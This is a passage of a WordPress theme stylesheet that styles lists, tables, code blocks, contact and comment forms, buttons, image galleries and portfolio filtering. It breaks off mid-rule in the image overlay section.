    list-style-type: disc; }
    ul ul ul {
      list-style-type: circle; }
  ul.list-style-none {
    list-style: none;
    margin-left: 0; }
    ul.list-style-none li {
      list-style: none;
      margin-left: 0; }

ol {
  list-style-position: outside;
  list-style-type: decimal; }
  ol ol {
    list-style: upper-roman; }
    ol ol ol {
      list-style: lower-roman; }
      ol ol ol ol {
        list-style: upper-alpha; }
        ol ol ol ol ol {
          list-style: lower-alpha; }

ul {
  margin: 0 0 20px 18px; }

ol {
  margin: 0 0 20px 28px; }

ul li, ol li {
  margin: 5px; }

ul ol {
  margin-bottom: 0; }

ol ul, ol ol {
  margin-bottom: 0; }

ul ul {
  margin-bottom: 0; }

dl {
  margin: 0 0 18px 3px; }
  dl dt {
    font-weight: bold;
    margin: 12px 0 0 0; }
  dl dd {
    margin: 6px 0 0 24px; }

.small {
  font-size: 12px; }

.large {
  font-size: 14px; }

cite, em, i {
  font: italic 14px/23px Georgia, Times, serif; }

/* Paragraphs */
p {
  /* 12px */
  /* 20px */
  margin: 0 0 20px 0; }
  p:empty {
    display: none; }

/* Input Boxes */
input, textarea {
  display: block;
  padding: 5px;
  border: 1px solid #DEDEDE;
  font-family: inherit; }

/* Abbreviations */
abbr[title], dfn[title] {
  border-bottom: 0;
  cursor: auto; }

/*---------------- Media Styles ------------ */
img {
  display: block;
  height: auto; }
  img.alignleft {
    margin: 5px 20px 10px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 10px 0; }

img.alignright, .wp-caption.alignright {
  margin: 5px 5px 10px 20px; }

img.aligncenter, .wp-caption.aligncenter {
  display: block;
  margin: 0 auto; }

img.alignnone, .wp-caption.alignnone {
  display: block;
  margin: 5px 0 20px 0; }

.entry-content img, .comment-content img {
  overflow: hidden; }

.entry-content .thumbnail.large {
  float: none;
  margin: 0;
  padding: 0;
  width: 620px; }

.img-circle {
  border-radius: 50%; }

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto; }

/*-------------------  Responsive media styles ----------- */
img, object, embed {
  max-width: 100%;
  /* fit within the available area instead of overflowing */ }

audio {
  max-width: 100%; }

video {
  width: 100%;
  height: auto; }

/*------------------- Image captions --------- */
.wp-caption {
  max-width: 98%;
  /* To help prevent overflow of images and captions */ }
  .wp-caption .wp-caption-text {
    color: #220e10;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    text-align: center; }

.entry-caption {
  color: #220e10;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  text-align: center; }

.wp-caption.alignleft + ul, .wp-caption.alignleft + ol {
  list-style-position: inside; }

/*----------- Links ---------------- */
a {
  color: #2a9dd6;
  text-decoration: none; }
  a:active, a:visited {
    color: #2a9dd6;
    text-decoration: none; }
  a:hover {
    color: #888;
    text-decoration: none; }

/*----------------------- Table Styling --------- */
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }

table {
  background-color: rgba(0, 0, 0, 0); }

table {
  border-spacing: 0;
  border-collapse: collapse; }

table tr:nth-child(odd) {
  background-color: #f1f1f1; }

table tr:nth-child(even) {
  background-color: #ffffff; }

table tr.fixzebra {
  background-color: #f1f1f1; }

table th {
  font-weight: 600; }

table thead th {
  color: #ffffff;
  background-color: #555555;
  border: 1px solid #555555;
  padding: 8px;
  vertical-align: top;
  text-align: left; }

table td, table tr th {
  border: 1px solid #d4d4d4;
  padding: 8px;
  padding-top: 7px;
  padding-bottom: 7px;
  vertical-align: top; }

@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }

  .table-responsive > table {
    margin-bottom: 0; }

  .table-responsive > table th, .table-responsive > table td {
    white-space: nowrap; } }
/*----------------- Code and Pre Styling ---------------- */
code, .code, pre, .pre {
  font: normal 13px / 1.6 Consolas, "Bitstream Vera Sans Mono", "Andale Mono", Monaco, "DejaVu Sans Mono", monospace, Courier, "Courier New"; }

pre, .pre {
  display: block;
  overflow: auto;
  clear: both;
  padding: 10px;
  color: #555;
  background: #FFF;
  border: 1px solid #e5e5e5;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -o-pre-wrap;
  width: 90%;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  border-left: 6px solid #E9E7E0; }

code {
  background-color: #f9f9f9; }

.code {
  background-color: #f9f9f9;
  background: url("images/bg-pre.gif") repeat scroll 0 0 white;
  padding: 19px 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Subscript and Superscript */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -5px; }

sup {
  top: -8px; }

/*------------------------------------------------------------------
2. Forms
-------------------------------------------------------------------*/
/* ------------------------ Forms, Input boxes ----------------------------------- */
input, textarea {
  background: #FDFDFD;
  color: #48484A;
  border: solid 1px #e5e5e5;
  padding: 10px 10px;
  /* box-shadow: inset 0 0 10px #EAEAEA; */ }

input, textarea {
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: auto;
  font-size: 14px;
  line-height: 24px; }

input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="file"] {
  transition: border linear 0.2s, box-shadow linear 0.2s; }

textarea {
  transition: border linear 0.2s, box-shadow linear 0.2s; }

input:focus, textarea:focus {
  border: 1px solid rgba(42, 157, 214, 0.8); }

input[type="radio"], input[type="checkbox"] {
  display: inline; }
input[type="submit"], input[type="file"] {
  width: auto; }
input[type="number"], input[type="date"] {
  padding: 10px 10px;
  height: auto; }
input[type="number"], input[type="password"], input[type="date"], input[type="text"], input[type="email"], input[type="tel"], input[type="url"], input[type="range"] {
  width: 300px;
  max-width: 100%; }

textarea {
  width: 300px;
  max-width: 100%; }

::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
  text-transform: none;
  color: #b2b2b1;
  font-size: 16px;
  line-height: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased; }

/* Helps make the height of input boxes uniform across browsers */
input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="file"] {
  line-height: normal !important; }
input[type="submit"] {
  border-radius: 0; }

/* Let button styles handle border radius */
/* Removes inner padding and border in Firefox 4+.*/
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/* Select box styling */
select {
  display: block;
  outline: none;
  width: 300px;
  border: 1px solid #e7e7e7;
  padding: 8px 5px 8px 10px;
  margin: 0;
  max-width: 100%;
  font-family: inherit;
  color: inherit;
  background-image: url(images/select.png);
  background-position: center right;
  background-repeat: no-repeat;
  background-color: white;
  border-radius: 2px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: rgba(0, 0, 0, 0.01961) 0px -19.76px 15.2px 0px inset;
  height: auto;
  font-size: 14px;
  line-height: 20px; }
  select[multiple] {
    background: none;
    height: auto; }
  select:hover {
    box-shadow: rgba(0, 0, 0, 0) 0px -27.36px 15.2px 0px inset; }
  #footer select {
    color: #444;
    border-color: transparent;
    border: none;
    box-shadow: none; }

/* ----------- Retina displays like iPhone 4+ and iPad 3+ -----------*/
.ios-device input[type=button], .ios-device input[type="submit"], .ios-device input[type="reset"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  border-radius: 0; }

/*---------- Form Styles ------- */
.contact-form, .wpcf7-form {
  margin-bottom: 25px; }
  .contact-form label, .wpcf7-form label {
    text-transform: uppercase;
    display: block;
    font-size: 16px;
    display: none;
    /* Hide the labels */ }
    .contact-form label.form-error, .wpcf7-form label.form-error {
      float: left;
      color: #EB6666;
      font-style: normal;
      font-size: 13px;
      text-transform: none;
      display: block;
      margin-bottom: 10px; }
  .contact-form input[type=text], .contact-form input[type=tel], .contact-form input[type=url], .contact-form input[type=email], .contact-form input[type=number], .wpcf7-form input[type=text], .wpcf7-form input[type=tel], .wpcf7-form input[type=url], .wpcf7-form input[type=email], .wpcf7-form input[type=number] {
    width: 100%;
    box-sizing: border-box; }
  .contact-form textarea, .wpcf7-form textarea {
    width: 100%;
    box-sizing: border-box; }

.contact-form ::-webkit-input-placeholder, .wpcf7-form ::-webkit-input-placeholder {
  text-transform: uppercase;
  color: #4c5152;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-size: 12px;
  letter-spacing: 2px;
  -webkit-font-smoothing: antialiased; }
.contact-form ::-moz-placeholder, .wpcf7-form ::-moz-placeholder {
  text-transform: uppercase;
  color: #4c5152;
  -moz-osx-font-smoothing: grayscale; }
.contact-form :-ms-input-placeholder, .wpcf7-form :-ms-input-placeholder {
  text-transform: uppercase;
  color: #4c5152; }
.dark-bg .contact-form ::-webkit-input-placeholder, .dark-bg .wpcf7-form ::-webkit-input-placeholder {
  color: #eee; }
.dark-bg .contact-form ::-moz-placeholder, .dark-bg .wpcf7-form ::-moz-placeholder {
  color: #eee; }
.dark-bg .contact-form :-ms-input-placeholder, .dark-bg .wpcf7-form :-ms-input-placeholder {
  color: #eee; }

label.form-error {
  float: left;
  color: #EB6666;
  font-style: normal;
  font-size: 13px;
  text-transform: none;
  display: block;
  margin-bottom: 10px; }

.success-msg {
  margin-bottom: 20px;
  font-weight: 500; }

div.form-error {
  display: none; }

input.form-error {
  border: 1px dotted #dd1e0e;
  margin-bottom: 10px !important; }

/* -------- Contact Us etc. -------- */
#content .contact-form input[type=text], #content .contact-form input[type=tel], #content .contact-form input[type=url], #content .contact-form input[type=password], #content .contact-form input[type=email], #content .contact-form input[type=number], #content .contact-form input[type=range], #content .contact-form textarea, #content .wpcf7-form input[type=text], #content .wpcf7-form input[type=tel], #content .wpcf7-form input[type=url], #content .wpcf7-form input[type=password], #content .wpcf7-form input[type=email], #content .wpcf7-form input[type=number], #content .wpcf7-form input[type=range], #content .wpcf7-form textarea {
  padding: 16px;
  border-radius: 3px;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: auto;
  line-height: 24px;
  background: #f9f9f9;
  transition: all 0.2s ease-in-out 0s; }
  #content .contact-form input[type=text]:focus, #content .contact-form input[type=text]:hover, #content .contact-form input[type=tel]:focus, #content .contact-form input[type=tel]:hover, #content .contact-form input[type=url]:focus, #content .contact-form input[type=url]:hover, #content .contact-form input[type=password]:focus, #content .contact-form input[type=password]:hover, #content .contact-form input[type=email]:focus, #content .contact-form input[type=email]:hover, #content .contact-form input[type=number]:focus, #content .contact-form input[type=number]:hover, #content .contact-form input[type=range]:focus, #content .contact-form input[type=range]:hover, #content .contact-form textarea:focus, #content .contact-form textarea:hover, #content .wpcf7-form input[type=text]:focus, #content .wpcf7-form input[type=text]:hover, #content .wpcf7-form input[type=tel]:focus, #content .wpcf7-form input[type=tel]:hover, #content .wpcf7-form input[type=url]:focus, #content .wpcf7-form input[type=url]:hover, #content .wpcf7-form input[type=password]:focus, #content .wpcf7-form input[type=password]:hover, #content .wpcf7-form input[type=email]:focus, #content .wpcf7-form input[type=email]:hover, #content .wpcf7-form input[type=number]:focus, #content .wpcf7-form input[type=number]:hover, #content .wpcf7-form input[type=range]:focus, #content .wpcf7-form input[type=range]:hover, #content .wpcf7-form textarea:focus, #content .wpcf7-form textarea:hover {
    background: #f7f7f7; }
#content .contact-form textarea, #content .wpcf7-form textarea {
  height: 150px; }
#content .contact-form input[type=text]:focus, #content .contact-form input[type=email]:focus, #content .contact-form input[type=password]:focus, #content .contact-form input[type=url]:focus, #content .contact-form input[type=number]:focus, #content .wpcf7-form input[type=text]:focus, #content .wpcf7-form input[type=email]:focus, #content .wpcf7-form input[type=password]:focus, #content .wpcf7-form input[type=url]:focus, #content .wpcf7-form input[type=number]:focus {
  background: #f8f8f8; }
#content .contact-form input[type=text]:hover, #content .contact-form input[type=email]:hover, #content .contact-form input[type=password]:hover, #content .contact-form input[type=url]:hover, #content .contact-form input[type=number]:hover, #content .wpcf7-form input[type=text]:hover, #content .wpcf7-form input[type=email]:hover, #content .wpcf7-form input[type=password]:hover, #content .wpcf7-form input[type=url]:hover, #content .wpcf7-form input[type=number]:hover {
  background: #eee; }
#content .contact-form textarea:focus, #content .wpcf7-form textarea:focus {
  background: #fff; }
#content .contact-form p, #content .wpcf7-form p {
  margin-bottom: 20px; }
#content .contact-form textarea, #content .wpcf7-form textarea {
  height: 150px; }
#content .contact-form .human-check label, #content .wpcf7-form .human-check label {
  display: inline-block; }
#content .contact-form .human-check input, #content .wpcf7-form .human-check input {
  display: inline-block;
  margin-left: 15px;
  font-style: normal; }

#content .contact-form p, #content .wpcf7-form p {
  display: inline-block;
  margin-right: 2%;
  width: 48%;
  position: relative; }
  #content .contact-form p.subject, #content .wpcf7-form p.subject {
    width: 98%; }
  #content .contact-form p.human-check, #content .wpcf7-form p.human-check {
    display: block;
    clear: both; }
  #content .contact-form p.text-area, #content .wpcf7-form p.text-area {
    display: block;
    width: 98%; }
  @media only screen and (max-width: 479px) {
    #content .contact-form p, #content .wpcf7-form p {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-left: 0; }
      #content .contact-form p.text-area, #content .wpcf7-form p.text-area {
        width: 100%; } }

#content .wpcf7-form {
  margin-left: 4px; }
  #content .wpcf7-form p {
    margin-left: -4px;
    /* inline-block whitespace hack - float hack has too many issues */
    vertical-align: top; }
    #content .wpcf7-form p.full-width {
      width: 98%; }
  #content .wpcf7-form input, #content .wpcf7-form .wpcf7-list-item-label {
    vertical-align: middle; }

#content .dark-bg .contact-form input[type=text], #content .dark-bg .contact-form input[type=tel], #content .dark-bg .contact-form input[type=url], #content .dark-bg .contact-form input[type=email], #content .dark-bg .contact-form input[type=number], #content .dark-bg .contact-form input[type=range], #content .dark-bg .contact-form textarea, #content .dark-bg .wpcf7-form input[type=text], #content .dark-bg .wpcf7-form input[type=tel], #content .dark-bg .wpcf7-form input[type=url], #content .dark-bg .wpcf7-form input[type=email], #content .dark-bg .wpcf7-form input[type=number], #content .dark-bg .wpcf7-form input[type=range], #content .dark-bg .wpcf7-form textarea {
  background: transparent;
  border-color: #ccc; }
  #content .dark-bg .contact-form input[type=text]:focus, #content .dark-bg .contact-form input[type=text]:hover, #content .dark-bg .contact-form input[type=tel]:focus, #content .dark-bg .contact-form input[type=tel]:hover, #content .dark-bg .contact-form input[type=url]:focus, #content .dark-bg .contact-form input[type=url]:hover, #content .dark-bg .contact-form input[type=email]:focus, #content .dark-bg .contact-form input[type=email]:hover, #content .dark-bg .contact-form input[type=number]:focus, #content .dark-bg .contact-form input[type=number]:hover, #content .dark-bg .contact-form input[type=range]:focus, #content .dark-bg .contact-form input[type=range]:hover, #content .dark-bg .contact-form textarea:focus, #content .dark-bg .contact-form textarea:hover, #content .dark-bg .wpcf7-form input[type=text]:focus, #content .dark-bg .wpcf7-form input[type=text]:hover, #content .dark-bg .wpcf7-form input[type=tel]:focus, #content .dark-bg .wpcf7-form input[type=tel]:hover, #content .dark-bg .wpcf7-form input[type=url]:focus, #content .dark-bg .wpcf7-form input[type=url]:hover, #content .dark-bg .wpcf7-form input[type=email]:focus, #content .dark-bg .wpcf7-form input[type=email]:hover, #content .dark-bg .wpcf7-form input[type=number]:focus, #content .dark-bg .wpcf7-form input[type=number]:hover, #content .dark-bg .wpcf7-form input[type=range]:focus, #content .dark-bg .wpcf7-form input[type=range]:hover, #content .dark-bg .wpcf7-form textarea:focus, #content .dark-bg .wpcf7-form textarea:hover {
    background: transparent; }
  #content .dark-bg .contact-form input[type=text]:focus, #content .dark-bg .contact-form input[type=tel]:focus, #content .dark-bg .contact-form input[type=url]:focus, #content .dark-bg .contact-form input[type=email]:focus, #content .dark-bg .contact-form input[type=number]:focus, #content .dark-bg .contact-form input[type=range]:focus, #content .dark-bg .contact-form textarea:focus, #content .dark-bg .wpcf7-form input[type=text]:focus, #content .dark-bg .wpcf7-form input[type=tel]:focus, #content .dark-bg .wpcf7-form input[type=url]:focus, #content .dark-bg .wpcf7-form input[type=email]:focus, #content .dark-bg .wpcf7-form input[type=number]:focus, #content .dark-bg .wpcf7-form input[type=range]:focus, #content .dark-bg .wpcf7-form textarea:focus {
    border-color: #2a9dd6; }

/* Footer contact us widget --------*/
#footer .contact-form input, #footer .contact-form textarea {
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  transition: border linear 0.2s, box-shadow linear 0.2s;
  height: auto;
  line-height: 24px; }
#footer .contact-form textarea {
  height: 100px; }
#footer .contact-form .text-input, #footer .contact-form textarea {
  width: 100%;
  font-size: 14px;
  padding: 10px;
  float: left;
  background: #606163;
  border-color: #606163;
  margin-bottom: 10px;
  color: #cdcdcd; }
#footer .sixcol .contact-form p {
  width: 46%;
  margin: 0 2% 0 0;
  float: left; }

#content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus {
  border: 1px solid rgba(42, 157, 214, 0.8); }

@media only screen and (max-width: 479px) {
  #footer .contact-form .text-input, #footer .contact-form textarea {
    width: 100% !important; } }
/*------------ Comment Form ---------------- */
#commentform {
  font-size: 0;
  /* inline-block hack */ }
  #commentform p {
    font-size: 14px;
    line-height: 24px; }
  #commentform p.comment-form-url, #commentform p.comment-form-email {
    margin-left: 3.33%; }
  #commentform p.comment-form-url, #commentform p.comment-form-email, #commentform p.comment-form-author {
    display: inline-block;
    width: 31.1%; }
    @media only screen and (max-width: 600px) {
      #commentform p.comment-form-url, #commentform p.comment-form-email, #commentform p.comment-form-author {
        width: 100%;
        display: block;
        margin-left: 0; } }
  #commentform label {
    display: inline-block;
    margin-bottom: 8px; }
  #commentform input[type="text"], #commentform textarea {
    padding: 15px;
    margin: 0;
    height: auto;
    background-color: #fff;
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    line-height: 24px; }
  #commentform textarea {
    width: 100%;
    clear: both;
    height: 98px; }
    @media only screen and (max-width: 600px) {
      #commentform textarea {
        max-width: 400px; } }
  @media only screen and (max-width: 479px) {
    #commentform p {
      margin-bottom: 10px; }
    #commentform input[type="text"] {
      float: none;
      width: 90%;
      margin: 0; }
    #commentform textarea {
      width: 90%;
      clear: both; } }

p.form-allowed-tags {
  display: none; }

/*------------------------------------------------------------------
3. Buttons
-------------------------------------------------------------------*/
/* ------------------------ Buttons ----------------------------------- */
/* ----- ---- --- -- - Default buttons - -- --- ---- ----- */
button, .button, input[type=button], input[type="submit"], input[type="reset"] {
  display: inline-block;
  padding: 12px 22px;
  margin: 0;
  cursor: pointer;
  text-align: center;
  vertical-align: middle;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
  font-size: 13px;
  line-height: 24px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  background-color: #2a9dd6;
  border: 1px solid #2a9dd6;
  border-color: #2a9dd6 #2a9dd6 #2a9dd6 #2a9dd6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }
  @media only screen and (max-width: 767px) {
    button, .button, input[type=button], input[type="submit"], input[type="reset"] {
      padding: 8px 16px; } }

.button::-moz-focus-inner, input[type="submit"].button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.button:active, .button:visited {
  color: #fff; }

.button:hover, .button:active, button:hover, button:active {
  transition: 0.3s linear; }
.button img, button img {
  display: inline-block !important;
  border: none;
  vertical-align: middle;
  width: auto !important; }
.button [class^="icon-"], .button [class*=" icon-"], button [class^="icon-"], button [class*=" icon-"] {
  padding: 8px; }
.button.small, button.small {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 22px; }
  .button.small [class^="icon-"], .button.small [class*=" icon-"], button.small [class^="icon-"], button.small [class*=" icon-"] {
    margin-top: 0; }
.button.large, button.large {
  padding: 12px 20px;
  font-size: 12px;
  line-height: 28px; }
  .button.large.rounded, button.large.rounded {
    border-radius: 36px; }
  .button.large [class^="icon-"], .button.large [class*=" icon-"], button.large [class^="icon-"], button.large [class*=" icon-"] {
    margin-top: 2px;
    padding-left: 10px; }
.button.small.rounded, button.small.rounded {
  border-radius: 30px; }
.button.rounded, button.rounded {
  border-radius: 36px; }
.button.default [class^="icon-"], .button [class*=" icon-"], button.default [class^="icon-"], button [class*=" icon-"] {
  font-size: 12px; }

input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:active, input[type="submit"]:active, input[type="reset"]:active {
  transition: 0.3s linear;
  color: #FFF !important;
  background-color: #4B4B4B !important;
  border-color: #4B4B4B !important; }

/*---------- - Color Variations --------------- */
.button.black {
  background-color: #363636;
  border-color: #222222 #222222 #000000; }

.button.blue {
  background-color: #46a5d5;
  border-color: #37b4ee #1c8bbe #1c8bbe #37b4ee; }

.button.cyan {
  background-color: #57c0dc;
  border-color: #61cfec #48a7c0 #48a7c0 #61cfec; }

.button.green {
  background-color: #00a57d;
  border-color: #07b98e #028866 #028867 #07b98e; }

.button.orange {
  background-color: #e87151;
  border-color: #f88f73 #ca5a3b #ca5a3b #f88f73; }

.button.pink {
  background-color: #dd5679;
  border-color: #f0678a #c64a6a #c64a6a #f0678a; }

.button.red {
  background-color: #da4f49;
  border-color: #ec5e58 #c4403a #c4403a #ec5e58; }

.button.teal {
  background-color: #28c2ba;
  border-color: #2dcdc5 #23b1aa #20a59e #2dcdc5; }

.button.trans {
  color: #fff;
  background-color: #fff;
  /* IE */
  background-color: rgba(0, 0, 0, 0) !important;
  border-color: #eee;
  /* IE */
  border: 1px solid rgba(255, 255, 255, 0.8); }
  .dark-bg .button.trans, .dark-bg .button.trans:hover {
    border: 1px solid #fff !important; }

.button.black, .button.blue, .button.cyan, .button.green, .button.orange, .button.pink, .button.red, .button.teal {
  color: #fff !important; }

/* @debug $skin-hover-elements; */
.button:hover, .button.default:hover, button:hover, .button.black:hover, .button.blue:hover, .button.cyan:hover, .button.green:hover, .button.orange:hover, .button.pink:hover, .button.red:hover, .button.teal:hover {
  color: #fff !important;
  background-color: #4b4b4b !important;
  border-color: #4b4b4b !important;
  background-image: none;
  transition: 0.3s linear; }

.site-footer .button:hover, .site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="submit"]:hover, .site-footer input[type="reset"]:hover {
  background-color: #4D5A5C !important;
  border-color: #4D5A5C !important; }

/* Transparent button */
.button.trans:hover {
  background-color: #f9f9f9;
  /* IE */
  background-color: rgba(255, 255, 255, 0.1) !important; }

.button.theme {
  border-color: #2a9dd6;
  background-color: transparent !important;
  color: #494949 !important; }
  .dark-bg .button.theme {
    color: #e1e1e1 !important;
    border-color: #fff; }

.button.theme:hover {
  background: #2a9dd6 !important;
  border-color: #2a9dd6 !important;
  color: #fff !important; }

/* ------------- Custom Styling for Buttons -------- */
#button-gallery .button {
  margin-left: 10px;
  margin-bottom: 10px; }

.portfolio-link .button {
  line-height: 30px;
  padding: 6px 20px; }

.contact-form .button, .wpcf7-form input[type=submit] {
  padding: 20px 40px;
  line-height: 16px;
  border-radius: 2px;
  display: block; }

/*---------- Rounded css3 buttons ------- */
.rounded-button {
  display: inline-block;
  position: relative;
  background: #52b3e3;
  background: -o-linear-gradient(top, #dc4637, #52b3e3);
  padding: 5px 15px;
  border-radius: 20px;
  color: white !important;
  text-decoration: none;
  vertical-align: middle;
  transition: all 0.4s ease-out, 0; }
  .rounded-button:hover {
    border-radius: 2px; }
  .rounded-button:active {
    background: #327ba8;
    border-radius: 2px; }

/*------------------------------------------------------------------
4. Images/Gallery
-------------------------------------------------------------------*/
/* ------------------------ Images and WP Gallery ----------------------------------- */
/*-------------- Gallery Styling - Credit: Twenty Thirteen Theme ---------- */
.wp-smiley {
  margin: 0; }

.gallery {
  margin-bottom: 20px;
  margin-left: -4px; }
  .gallery:after {
    clear: both; }
  .gallery:before, .gallery:after {
    content: "";
    display: table; }

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative; }

dl.gallery-item dt {
  margin: 0; }

.gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px; }

.gallery-columns-2.gallery-size-thumbnail, .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px; }

.gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item {
  text-align: center; }

/* Account for 4px margin on the right when calculating width */
.gallery-columns-2 .gallery-item {
  width: 49%;
  width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item {
  max-width: 31%;
  max-width: calc(33% - 4px); }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0; }

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  font-style: italic;
  font-weight: 300;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  transition: opacity 400ms ease;
  width: 100%; }
  .gallery-caption:before {
    box-shadow: 0 -10px 15px black inset;
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }

/* ------ Gallery Styling for mobile resolutions ------*/
@media only screen and (max-width: 767px) {
  .gallery-columns-1 .gallery-item {
    margin-right: 0;
    width: 100%; }

  .gallery-caption {
    display: none; } }
@media only screen and (max-width: 359px) {
  .gallery {
    margin-left: 0; }
    .gallery .gallery-item {
      max-width: none;
      width: 49%;
      width: calc(50% - 4px); }

  .gallery-columns-2.gallery-size-thumbnail .gallery-item {
    max-width: none;
    width: 49%;
    width: calc(50% - 4px); }

  .gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail {
    display: block; }

  .gallery-columns-2.gallery-size-thumbnail, .gallery-columns-3.gallery-size-thumbnail {
    display: block; }

  .gallery-columns-1 .gallery-item, .gallery-columns-1.gallery-size-medium .gallery-item, .gallery-columns-1.gallery-size-thumbnail .gallery-item {
    text-align: center;
    width: 98%;
    width: calc(100% - 4px); }

  .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 4px; }

  .gallery br {
    display: none; }
  .gallery .gallery-item:nth-of-type(even) {
    margin-right: 0; } }
/*--------- Isotope Portfolio Filtering ------------- */
.isotope-item {
  z-index: 2; }

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1; }

/* Isotope CSS3 transitions */
.isotope {
  transition-duration: 0.8s;
  transition-property: height, width; }
  .isotope .isotope-item {
    transition-duration: 0.8s;
    transition-property: transform, opacity; }
  .isotope.no-transition {
    transition-duration: 0s; }
    .isotope.no-transition .isotope-item {
      transition-duration: 0s; }
  .isotope .isotope-item.no-transition {
    transition-duration: 0s; }

/* disabling Isotope CSS3 transitions */
/* infinite scroll loading message styling */
#infscr-loading {
  position: fixed;
  text-align: center;
  bottom: 30px;
  left: 42%;
  z-index: 100;
  background: white;
  background: rgba(255, 255, 255, 0.9);
  padding: 20px;
  color: #222;
  font-size: 15px;
  font-weight: bold;
  border-radius: 10px; }
  #infscr-loading img {
    float: left;
    width: auto !important; }
  #infscr-loading div {
    float: left;
    padding-left: 10px; }

/* ------------ Image Frame Styles ---------------- */
.image-box {
  display: block; }

.custom-img.image-box, .photo-frame.image-box {
  display: table;
  /* Use sparingly to avoid firefox max-width issue */ }

.rounded-img {
  border-radius: 50%; }

.image-area {
  position: relative;
  overflow: hidden;
  /* line-height: 0; */ }
  .image-area a {
    display: block;
    text-decoration: none;
    color: #fff; }
  .image-area .thumbnail {
    width: 100%;
    transform: scale(1);
    transition: transform .3s ease-in-out; }
  .image-area:hover .thumbnail {
    transform: scale(1.1); }

@media only screen and (max-width: 479px) {
  #content .image-area {
    float: none; } }
.image-overlay {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
